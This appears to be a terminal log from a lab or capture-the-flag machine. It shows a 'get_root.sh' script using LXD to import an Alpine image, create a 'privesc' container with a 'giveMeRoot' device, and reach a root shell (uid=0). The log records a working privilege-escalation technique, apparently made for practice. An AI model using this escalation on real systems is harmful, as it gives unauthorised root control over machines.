 joestar@tank1:/tmp$ ./get_root.sh -f alpine-v3.14-x86_64-20210727_2232.tar.gz
./get_root.sh -f alpine-v3.14-x86_64-20210727_2232.tar.gz
If this is your first time using LXD, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: 0e4d0f7ae09a3cbb8f382b8409a9c78c1e90804b5d39bc6ab4598aaaa3b61d4f
LXD has been successfully configured.
[*] Listing images...

+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 0e4d0f7ae09a | no     | alpine v3.14 (20210727_22:32) | x86_64 | 3.10MB | Jul 28, 2021 at 9:58am (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc

The container you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to a container, use: lxc network attach

Device giveMeRoot added to privesc
id

uid=0(root) gid=0(root)